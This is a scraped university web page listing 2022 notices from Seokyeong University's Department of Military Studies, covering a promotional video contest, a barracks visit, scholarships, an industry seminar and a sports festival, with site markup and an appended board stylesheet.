									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5520">1. 서경대학교 군사학과 학생회는 5월 16일(월)부터 6월 10일(금)까지 진행된 2022 서경대학교 학과(부) 홍보영상 공모전에서 군사학과의 하루, 나아가 입학부터 4학년 졸업까지의 내용을 담아낸 “우리는 서경대 군사학과이다.” 제하...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5518" class="title">군사학과 1,2,3학년 '병영체험' 실시 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-06-26</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 63334</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5518">1. 군사학과는 2022학년도 '병영체험'을 7.25-27간 강원도 화천군 소재 8사단(상승칠성부대)에서 실시하기로 하였음. 
2. 군사학과 학생이면 재학 중 누구나 1회씩 참가하는 '병영체험'은 그동안 코로나 펜데믹사태로 인해 계속 연기...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5516" class="title">군사학과 박상현, 이세천 학생 인문100 장학생 선정</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-06-17</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 63305</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5516">1. 서경대학교 군사학과 3학년 박상현 학생, 1학년 이세천 학생이 한국장학재단에서 시행하는 '2022년도 인문100 장학금' 지급대상자'로 선정되었습니다. 
2. '인문100 장학금' 지급대상자에게는 3학년은 2년간 학비전액, 1학년은 4년...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5512" class="title">서경대학교 군사학과, KAI와 2차 산학협동세미나 개최 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-05-19</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 66987</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5512">서경대학교 군사학과는 산학협력 MOU를 맺고 있는 (주)한국우주항공(KAI)와 2021.11.21. &quot;군수송기 국산화&quot;를 주제로 산학협동 세미나를 개최한데 이어, 2022.6.8.(수) “미래전의 게임체인저 유무인 복합체계 발전방안”을 주제로 2차 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5509" class="title">서경대학교 군사학과, 2022년도 인싸체전 종합우승</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2022-05-17</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 63205</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5509">1. 서경대학교 인문대와 사과대가 연합하여 진행한 ‘인싸-체전’이 5월 11일(수)부터 5월 13일(금)까지 3일간 교내 스콘 스퀘어와 풋살 경기장 등에서 개최되었다. 이번 인싸체전은 코로나 19 사태 이후 열린 첫 공식 행사로, 시...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
					
						</tbody>
        </table>
		
    </fieldset>
</form>


<div class="boardNavigation">

    <div class="buttonLeft">
                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=3" class="buttonOfficial"><span>목록</span></a>
            </div>

    <div class="buttonRight">
        <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;act=dispBoardWrite" class="buttonOfficial"><span>쓰기</span></a>
            </div>

    <div class="pagination">
        <a href="https://sm.skuniv.ac.kr/sm_notice" class="prevEnd">첫 페이지</a> 
                                    <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1">1</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=2">2</a>
                                                <strong>3</strong> 
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=4">4</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=5">5</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=6">6</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=7">7</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=8">8</a>
                            <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=8" class="nextEnd">끝 페이지</a>
    </div>

</div>

<form action="https://sm.skuniv.ac.kr/" method="get" onsubmit="return procFilter(this, search)" id="fo_search" class="boardSearchForm">
    <fieldset>
        <legend>Board Search</legend>
        <input type="hidden" name="vid" value="" />
        <input type="hidden" name="mid" value="sm_notice" />
        <input type="hidden" name="category" value="" />
        <input type="text" name="search_keyword" value="" class="inputText" accesskey="S" title="검색" />
        <select name="search_target">
                        <option value="title" >제목</option>
                        <option value="content" >내용</option>
                        <option value="title_content" >제목+내용</option>
                        <option value="comment" >댓글</option>
                        <option value="user_name" >이름</option>
                        <option value="nick_name" >닉네임</option>
                        <option value="user_id" >아이디</option>
                        <option value="tag" >태그</option>
                    </select>
                <span class="buttonOfficial"><button type="submit" onclick="xGetElementById('fo_search').submit();return false;">검색</button></span>
		<ul class="infoEtc">
			<li class="contributors"><a href="https://sm.skuniv.ac.kr/index.php?module=module&amp;act=dispModuleSkinInfo&amp;selected_module=board&amp;skin=SKUDEP" onclick="popopen(this.href,'skinInfo'); return false;" title="Contributors"><span>Contributors</span></a></li>
			<li class="tag"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;act=dispBoardTagList" title="Tag List"><span>Tag List</span></a></li>
		</ul>
    </fieldset>
</form>

</div>


		</article>
	</div>
	<div class="fbox page-size2">
		<h4 class="boxtitle">교내퀵링크 <span>Quick Links</span></h4>
		<ul>
						<li><a href="//skuniv.ac.kr/" target="_blank">서경대학교 홈페이지</a></li>
			<li><a href="//skuniv.ac.kr/skpress" target="_blank">서경대신문 보기</a></li>
			<li><a href="//library.skuniv.ac.kr/" target="_blank">학술정보관</a></li>
			<li><a href="//www.skuniv.ac.kr/one_stop_service_center" target="_blank">종합서비스센터</a></li>
			<li><a href="//www.skuniv.ac.kr/academic_calendar" target="_blank">학사일정표</a></li>
			<li><a href="//www.skuniv.ac.kr/notice" target="_blank" title="서경대학교 공지사항">서경대학교 공지사항</a></li>
			<li><a href="//www.skuniv.ac.kr/news" target="_blank" title="서경대학교 소식">서경 소식</a></li>
			<li><a href="//www.skuniv.ac.kr/qna" target="_blank">서경 Q&A</a></li>
			<li><a href="//www.skuniv.ac.kr/faq" target="_blank">서경 FAQ</a></li>
			<li><a href="//www.certpia.com/bt/sku.html" target="_blank">인터넷증명발급</a></li>
			<li><a href="//seokyeong.i-print.co.kr/" target="_blank">프린트출력시스템</a></li>
			<li><a href="//www.cattoeic.com/eslscat/wwe/" target="_blank">교양영어</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/wiz/user/skuglp/skuglp_new.html" target="_blank">공동학위제</a></li> -->
			<!-- <li><a href="//wiz2.skuniv.ac.kr/wiz/user/teach/" target="_blank">교직과정안내</a></li> --> 
			<!-- <li><a href="//www1.skuniv.ac.kr/center/" target="_blank">전자계산소</a></li> -->
			<li><a href="//www.skuniv.ac.kr/human_resource_development_center" target="_blank">종합인력개발센터</a></li>
			<li><a href="//www.skuniv.ac.kr/health_center" target="_blank">보건진료소</a></li>
			<li><a href="//ctl.skuniv.ac.kr/" target="_blank">교수학습개발센터</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/scouncel/" target="_blank">성폭력상담실</a></li> -->
			<!-- <li><a href="//www1.skuniv.ac.kr/lifelabs/" target="_blank">학생생활연구소</a></li> -->
			<li><a href="//www1.skuniv.ac.kr/rotc/" target="_blank">206학군단</a></li>
			<li><a href="//www.skuniv.ac.kr/reserve" target="_blank">예비군대대</a></li>
					</ul>
	</div>
	
	<!--<div class="fbox page-size2 bannerbox"><a href="/sm_curriculum_table" ><img src="/share/img/page/sm/main_curriculum.png" style="height:90px;" /><span class="title">교과목 <span>이수체계도</span></span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="/sm_courses_of_major" ><img src="/share/img/page/sm/main_major.jpg" style="height:90px;" /><span class="title">전공교과목 <span>상세안내</span></span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="/sm_academic_calendar#2" ><img src="/share/img/page/sm/main_calendar.jpg" style="height:90px;" /><span class="title">군사학과 <span>학사일정</span></span><span class="desc">학교 및 학과 학사일정</span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="//www.youtube.com/watch?v=dnnZer2nnGo" class="youtubelink"><img src="/share/img/page/sm/sub_video.jpg" style="height:90px;" /><span class="title">군사학과 <span>소개 동영상</span></span><span class="desc">군사학과 소개 동영상</span></a></div>-->
<!--<div class="fbox page-size2 bannerbox qrcode"><a href="#"><img id="QRImage" style="width:135px;height:135px;"/><span
                class="title">현재 페이지 <span>QRCode</span></span></a></div>-->

<div class="fbox fsns page-size3"><span>N</span> <a href="/sm_notice">공지사항</a></div>
<div class="fbox fsns page-size3"><span>J</span> <a href="/sm_job">취업정보</a></div>
<div class="fbox fsns page-size3"><span>G</span> <a href="/sm_gellery">갤러리</a></div>
<div class="fbox fsns page-size3"><span>R</span> <a href="/rss" target="_blank">RSS</a></div>
	
	<div class="clear"></div>
</div>
<div id="footer" class="floatbox submain">
	<div class="footer-box">
		<ul class="footer-link">
			<li><a href="/sm_about">서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고 소개</a></li>
						<li><span class='bar'>/</span><a href="//www.skuniv.ac.kr/share/docs/privacy.php" target="_blank" title="서경대학교 개인정보처리방침">개인정보처리방침</a></li>
			<li><span class='bar'>/</span><a href="/share/docs/common/email_security.php" id="email_security">전자우편무단수집거부</a></li>
															
					</ul>
		<div class="copyright">
			[136-704] 서울시 성북구 서경로 124 (정릉동 16-1) 서경대학교 <a class="location" href="#map-box">본관 1층</a>
												<span class='bar'>/</span> <em class="entext">Copyright (c) 2026 SKU Department of Military Studies. All rights reserved.</em>
		</div>
		<a href="//www.skuniv.ac.kr/" target="_blank"><img class="footer-logo png24" alt="서경대학교 본교 홈페이지 바로가기"  src="/share/img/logo/logo_bottom.png" /></a>
	</div>
</div>

<div id="translationProgress">
		<span><strong>구글 번역기</strong>를 이용해서 <strong>번역 중</strong>입니다~ 잠시만 기다려주세요~</span>
</div>

<div id="mainsitemap">
	<div id="sitemapbox" class="fbox">
		<h3>군사학과 in 서울 최초, 대한민국 최고 사이트맵 <span> 군사학과 in 서울 최초, 대한민국 최고 사이트맵입니다</span></h3>	
		
															<div class="section">
				<h4><a class="first-link first-link-학과-소개-|-Introduction" href="/sm_about">학과 소개  <span> Introduction</span></a></h4>
				<ul>
												
					<li><a href="/sm_greetings">학과장 인사말 </a></li>
												
					<li><a href="/sm_about">학과 소개 </a></li>
												
					<li><a href="/sm_history">학과 연혁 </a></li>
												
					<li><a href="/sm_organization">학과 구성 </a></li>
												
					<li><a href="/sm_dormitory">학과 규정 </a></li>
												
					<li><a href="/sm_career">특전 및 졸업후 진로 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-교육-과정-|-Courses" href="/sm_courses">교육 과정  <span> Courses</span></a></h4>
				<ul>
												
					<li><a href="/sm_essential_particulars">교육과정 주요사항 </a></li>
												
					<li><a href="/sm_courses_table">교양교육과정 </a></li>
												
					<li><a href="/sm_courses_of_major">전공 교과목 </a></li>
												
					<li><a href="/sm_curriculum_table">교과목 이수체계도 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학사-안내-|-Academic-Affairs" href="/sm_academic_calendar">학사 안내  <span> Academic Affairs</span></a></h4>
				<ul>
												
					<li><a href="/sm_academic_calendar">학사 일정 </a></li>
												
					<li><a href="/sm_requirements_for_graduation">졸업 요건 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-구성원-|-Members" href="/sm_professor">구성원  <span> Members</span></a></h4>
				<ul>
												
					<li><a href="/sm_professor">교수 </a></li>
												
					<li><a href="/sm_student_council">학생회 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-부설-연구소-|-Laboratory" href="/sm_research">부설 연구소  <span> Laboratory</span></a></h4>
				<ul>
												
					<li><a href="/sm_institute_of_military_studies">군사학연구소 </a></li>
												
					<li><a href="/sm_aerospace_defense_policy">항공우주방산정책연구소 </a></li>
												
					<li><a href="/sm_security_strategy_institute">안보전략연구소 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-알림-광장-|-Announcements" href="/sm_notice">알림 광장  <span> Announcements</span></a></h4>
				<ul>
												
					<li><a href="/sm_notice">학과 공지사항 </a></li>
												
					<li><a href="/sm_job">취업 정보 </a></li>
												
					<li><a href="/sm_gellery">포토 갤러리 </a></li>
												
					<li><a href="/sm_related_sites">관련 사이트 </a></li>
											</ul></div>
	</div>
</div>

<div id="loginbox">
	<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">    



<script type="text/javascript">
    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인을 하실 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>




<fieldset id="login" class="login_white">

<legend>로그인</legend>
<form action="./" method="post" onsubmit="return procFilter(this, widget_login)" id="fo_login_widget">
<h3 class="logintitle">로그인 페이지 <span>로그인하시길 바랍니다.</span></h3>
    <div class="idpwWrap">
        <div class="idpw">
            <input name="user_id" type="text" title="user id" />
            <input name="password" type="password" title="password" />
        </div>
        <input type="image" src="/widgets/login_info/skins/skudep/images/white/buttonLogin.gif" alt="login" class="login" />
    </div>
        <p class="save">
        <input type="checkbox" name="keep_signed" id="keepid" value="Y" onclick="if(this.checked) return confirm(keep_signed_msg);" />
        <label for="keepid">로그인 유지</label>

            </p>
    <ul class="help">
        <li class="first-child"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;act=dispMemberSignUpForm">회원 가입</a></li>
        <li><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;act=dispMemberFindAccount">아이디/비밀번호 찾기</a></li>
        <li><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;document_srl=5594&amp;act=dispMemberResendAuthMail">인증 메일 재발송</a></li>
    </ul>
</form> 
</fieldset>

<!-- OpenID -->

<script type="text/javascript">
  xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>
</div></div>
</div>
<div id="map-wrap">
	<div id="map-box"><div id="map"></div></div>
</div>



<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&region=KR"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.gomaps.js"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/global.bottom.js"></script>
<!--<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw"></script>-->
<!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw&callback=initMap"
				async defer></script>-->

    
	<div id="waitingforserverresponse"></div>

    <script type="text/javascript" src="./files/cache/js_filter_compiled/d046d1841b9c79c545b82d3be892699d.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/1bdc15d63816408b99f674eb6a6ffcea.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/9b007ee9f2af763bb3d35e4fb16498e9.ko.compiled.js"></script>
    <script type="text/javascript" src="./addons/autolink/autolink.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery-ui.packed.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery.ui.datepicker-ko.js"></script>
    <script type="text/javascript" src="./addons/resize_image/js/resize_image.min.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/dc91f961ce46429ef52bcc8e276c2ee4.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/673d647e236f16bd9e1ba20f6bb9acb7.ko.compiled.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/board.css
body_size: 5618
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Board Reset */
.board{ font-family:meiryo, Sans-serif; line-height:normal; font-size:12px;}
.board .inputText,
.board textarea,
.board select{ border:1px solid;}
.board label{ cursor:pointer;}
.board img{ border:0;}
.board .document_popup_menu,
.board .comment_popup_menu{ text-align:right; font-size:11px;}
.board .document_popup_menu{ margin:1em 0;}
.board .comment_popup_menu{ margin:1em 0;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ text-decoration:underline; font-family:dotum; letter-spacing:-1px;}
.board .hr{ display:none;}

/* Board Header */
/*
.boardHeader *{ margin:0 0 20px 0; padding:0;}
*/
.boardHeader a{ text-decoration:none;}
.boardHeader a:hover,
.boardHeader a:active,
.boardHeader a:focus{ text-decoration:underline;} 
.boardHeader .boardTitle{margin-bottom:10px;  *zoom:1; background-repeat:no-repeat; background-position:left 8px;}
.boardHeader .boardTitle:after{ content:""; display:block; clear:both;}
.boardHeader .boardTitleText{ font-size:16px; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif; margin-bottom:-3px; padding:0px 15px 5px 0px; border-bottom:2px solid; background-repeat:no-repeat;}
.boardHeader .boardTitleText a{ text-decoration:none;}
.boardHeader .boardTitleText em{ font-style:normal; font-weight:normal;}
.boardHeader .boardDescription{ padding:7px 15px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; margin-bottom:25px;}

/* Board Information */
.boardInformation{width:100%; padding:15px 0; font-size:1em; line-height:normal; *zoom:1;}
.boardInformation *{ margin:0; padding:0;}
.boardInformation a{ text-decoration:none;}
.boardInformation a:hover,
.boardInformation a:active,
.boardInformation a:focus{ text-decoration:underline;} 
.boardInformation:after{ content:""; display:block; float:none; clear:both;}
.boardInformation ul{ overflow:hidden;}
.boardInformation .infoSum{ float:left; font-size:16px; font-weight:bold; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif;}
.boardInformation .infoView{ float:right;}
.boardInformation .infoView li{ position:relative; float:left; margin-left:3px; display:inline;}
.boardInformation .infoView li.icon a{ display:block; float:left; width:23px; height:23px; overflow:hidden; background-repeat:no-repeat;}
.boardInformation .infoView li.icon a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}
.boardInformation .infoView li.listTypeClassic a{ background-position:0 0;}
.boardInformation .infoView li.listTypeClassic.active a{ background-position:0 -23px;}
.boardInformation .infoView li.listTypeZine a{ background-position:-23px 0;}
.boardInformation .infoView li.listTypeZine.active a{ background-position:-23px -23px;}
.boardInformation .infoView li.listTypeGallery a{ background-position:-46px 0;}
.boardInformation .infoView li.listTypeGallery.active a{ background-position:-46px -23px;}
.boardInformation .infoView li.setup{ margin:0 7px;}
.boardInformation .infoView li.setup a{ display:block; float:left; width:43px; height:23px; background-repeat:no-repeat;}
.boardInformation .infoView li.setup a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}

/* Board List Form */
.boardListForm{ margin:0; line-height:normal;}
.boardListForm *{ margin:0; padding:0;}
.boardListForm fieldset{ border:0; clear:both;}
.boardListForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardListForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardListForm em,
.boardListForm strong{ font-style:normal;}
.boardListForm strong.trackback { color:#423CC4; }

/* Board List */
.boardList{ border:0; border-top:1px solid; width:100%;}
.boardList a{ text-decoration:none;}
.boardList a:hover,
.boardList a:active,
.boardList a:focus{ text-decoration:underline;} 
.boardList .inputCheck{ width:13px; height:13px;}
.boardList .jumpTo{ float:left;}
.boardList .jumpTo *{ vertical-align:middle; *vertical-align:top;}
.boardList .jumpTo select{ height:20px; font-size:12px; *margin-right:5px;}
.boardList .jumpTo button{ width:22px; height:20px; line-height:18px; _line-height:normal; border:1px solid; -moz-border-radius:3px; -webkit-border-radius:3px; margin:0; padding:0; text-align:center; background-repeat:no-repeat; font-size:11px; cursor:pointer; overflow:visible;}
.boardList .meta{ position:relative; overflow:hidden; margin:0 0 5px 0; padding:0; list-style:none; white-space:nowrap;}
.boardList .meta li{ position:relative; left:-10px; display:inline; padding:0 5px 0 10px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.boardList .meta li.author{ font-size:11px;}
.boardList .meta li.date{ font:9px Tahoma;}
.boardList .meta li em{ font-size:9px;}
.boardList .replyNum,
.boardList .trackbackNum{ font:9px Verdana;}

.boardList th{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; font-weight:normal;}
.boardList th.title{ width:100%;}
.boardList th a .sort{ vertical-align:middle; margin:0 5px;}
.boardList td{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; vertical-align:top;}
.boardList td.notice{ font-size:11px; font-weight:bold;}
.boardList td.num{ font:9px Tahoma;}
.boardList td.check{ font:11px Tahoma;}
.boardList td.title { width:100%; white-space:normal; text-align:left;}
.boardList td.title img{ vertical-align:middle; margin:0 1px;}
.boardList td.title .author{ font-size:11px;}
.boardList td.author{ font-size:12px; text-align:left; letter-spacing:-1px;}
.boardList td.replies{ font:9px Tahoma; vertical-align: middle;}
.boardList td.reading{ font:9px Tahoma; vertical-align: middle;}
.boardList td.recommend{ font:bold 9px Tahoma; vertical-align: middle;}
.boardList td.checkbox{ vertical-align: middle;}
.boardList td.date{ font:9px Tahoma; vertical-align: middle; }
.boardList td.summary { text-align:left; border-top-style:dotted; white-space:normal;}
.boardList td.summary .thumb{ display:block; float:left; padding:2px; border:1px solid; margin-right:10px;}
.boardList td.summary .thumb img{ display:block;}
.boardList td.lastReply{ text-align:left; font-size:11px;}

.boardList td .notice{ font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center;}
.boardList td .category{ font-weight:normal; font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center; font-family:dotum; letter-spacing:-1px;}
.boardList td .replyAnchor{ position:relative; font-size:9px;}
.boardList td .by{ font:9px Tahoma;}

.boardList.webZine tr.bg1 td,
.boardList.webZine tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.webZine td.title p.title{ margin-bottom:9px;}
.boardList.webZine td.title p.title .category{ font-size:12px;}
.boardList.webZine td.title p.title  a.title{ font-weight:bold;}
.boardList.webZine td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.webZine td.title p.summary a{ text-decoration:none;}
.boardList.webZine td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.webZine td.title .by{ font:9px Tahoma;}

.boardList.professor tr.bg1 td,
.boardList.professor tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.professor td.title p.title{ margin-bottom:9px;}
.boardList.professor td.title p.title .category{ font-size:12px;}
.boardList.professor td.title p.title  a.title{ font-weight:bold;}
.boardList.professor td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.professor td.title p.summary a{ text-decoration:none;}
.boardList.professor td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.professor td.title .by{ font:9px Tahoma;}


.thumbList{ border-bottom:1px solid; border-top:0; *zoom:1; margin-right:-30px; padding:25px 0 0 0;}
.thumbList:after{ content:""; display:block; clear:both;}
.thumbList li{ position:relative; margin:0 17px 10px 17px; padding:0; list-style:none; overflow:hidden; float:left; display:inline;}
.thumbList li .num{ color:#888; font-size:9px; margin-bottom:6px;}
.thumbList li .thumb{ position:relative; float:left; clear:both; overflow:hidden; padding:8px; margin-bottom:14px; border:1px solid;}
.thumbList li .thumb a{ display:block; position:relative; *zoom:1; text-decoration:none !important;}
.thumbList li .thumb a *{ cursor:pointer;}
.thumbList li .thumb a img{ display:block;}
.thumbList li .thumb a .text{ position:absolute; left:0; top:50%; margin-top:-.8em; *margin-top:-1.5em; display:block; width:100%; text-align:center; font-size:2em; font-weight:bold; white-space:nowrap; letter-spacing:-1px;}
.thumbList li .thumb a .category{ position:absolute; left:0; bottom:0; width:100%; overflow:hidden; padding:3px 0; white-space:nowrap; text-indent:5px; font-weight:normal; font-size:11px;}
.thumbList li .thumb a .noPhoto{ display:inline-block; font-size:11px; text-align:center;}
.thumbList li .title{ font-weight:bold; clear:both; white-space:nowrap; margin-bottom:3px;}
.thumbList li .title input{ width:13px; height:13px; vertical-align:middle; white-space:nowrap;}
.thumbList li .summary{ line-height:16px; margin-bottom:8px;}
.thumbList li .summary a{ text-decoration:none;}
.thumbList li .meta{ position:relative; white-space:normal; *zoom:1; text-align:left; overflow:visible;}
.thumbList li .meta li{ float:none; display:inline; margin:0; white-space:nowrap; *zoom:1;;}
.thumbList .lastReply { text-align:left; font-size:11px;}
.thumbList .lastReply a { display:block; }
.thumbList .by{ font:9px Tahoma;}

/* Board Navigation */
.board .boardNavigation{ padding:30px 0; margin:-1px 0 0 0; text-align:center; border-top:1px solid; *zoom:1; _zoom:0;}
.board .boardNavigation:after{ content:""; display:block; float:none; clear:both;}
.board .boardNavigation .pagination{ padding:5px 0;}
.board .boardNavigation .buttonLeft{ float:left; text-align:left;}
.board .boardNavigation .buttonRight{ float:right; text-align:right;}

/* Search Form */
.boardSearchForm{ position:relative; margin:0; padding:1px 0; line-height:normal;}
.boardSearchForm *{ margin:0; padding:0;}
.boardSearchForm fieldset{ border:0; clear:both; text-align:center; position:relative;}
.boardSearchForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardSearchForm fieldset *{ vertical-align:top;}
.boardSearchForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardSearchForm select{ font-size:12px; height:23px; border:1px solid;}
.boardSearchForm .inputText{ width:140px; height:15px; padding:4px 4px 2px 4px; font-size:12px; *margin:-1px 0;}

.boardSearchForm .infoEtc{ position:absolute; top:7px; right:0;}
.boardSearchForm .infoEtc li{ display:inline;}
.boardSearchForm .infoEtc li a{ display:inline-block; height:11px; background-repeat:no-repeat; overflow:hidden;}
.boardSearchForm .infoEtc li a span{ position:absolute; width:0; height:0; overflow:hidden; font-size:0; line-height:0; visibility:hidden;}
.boardSearchForm .infoEtc li.contributors a{ width:12px; background-position:0 0;}
.boardSearchForm .infoEtc li.tag a{ width:42px; background-position:-11px 0;}

/* Board Read */
.boardReadHeader{ *zoom:1;}
.boardReadHeader a{ text-decoration:none;}
.boardReadHeader a:hover,
.boardReadHeader a:active,
.boardReadHeader a:focus{ text-decoration:underline;}
.boardReadHeader:after{ content:""; display:block; float:none; clear:both;}
.boardReadHeader *{ margin:0; padding:0;}
.boardReadHeader .titleArea{ *zoom:1; padding:7px 0; border-top:1px solid; border-bottom:1px solid;}
.boardReadHeader .titleArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .titleArea .title{ float:left; font-size:16px; margin-right:10px; font-family:meiryo, "Malgun Gothic", AppleGothic,Dotum,Sans-serif;}
